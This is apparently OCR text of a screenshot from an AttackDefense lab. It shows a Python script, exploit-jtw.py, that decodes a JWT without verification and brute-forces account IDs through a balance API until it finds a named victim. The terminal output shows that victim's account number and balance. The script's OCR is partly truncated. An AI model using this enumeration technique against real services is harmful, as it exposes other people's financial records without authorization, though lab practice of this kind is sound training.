 exploit-jtw.py (~/Desktop) - VIM
File Edit Tools Syntax Buffers Window Help
#sys.exit(-1)
token = sys.argv[1]
for i in range(1000,9999):
payload = jwt.decode(token, verify=False)
if not ("exp" in payload and payload["exp"]
print("Expired Token")
break
data = getBalance(i, token)
if "Error" in data:
continue
if data["user"]=="James Cooper":
print("="*10)
print(data)
print("="*10)
break
~
~
-- INSERT --
30,37 Bot
LXTerminal
File Edit Tabs Help
root@attackdefense:~/Desktop# python exploit-jtw.py eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJEdW1teS
BCYW5rIiwiYWNjdCI6MTIzNCwic2NvcGUiOiJhY2NvdW50IiwiZXhwIjoxNTk0NTE5NDk1LCJpYXQiOjE1OTQ1MTg4OTV9.AMipwGu2f2la
7pcJMHwiWfpiumdx9kUPW2bSRM-EiIveC5qd88ylEO4D4NmYQsWFdp8w3KAVvlteetUHmY3sCJ33Xv7AOlVq7357_hEwmZqmVMbod5GMIot
i7HuDx3ZxD9_ZhYVgBeUnowUg1RiF1Fm1sjfSBCQEnPhgoS86g0txrliBQjQC1_K5WnxezvvJD8JIGV_A07IYOj8BCJprdo6sVIMtMXQyHV
YdSt7BLvLfa2rg8fB68bjQECE4Dd66EgkSdzsW21kR9qr2d4QJTffq5ZYxHQQBVx1L9EWeKfU1gdUOrybFGQt8XYM59FyUp_La-ad2w3Skr
AUJNeTLgw
==========
{u'acct': u'1086', u'balance': u'348692222', u'user': u'James Cooper'}
==========
root@attackdefense:~/Desktop#
Terminal
etwork Recon
1. Account Balance of James Cooper VERIFIED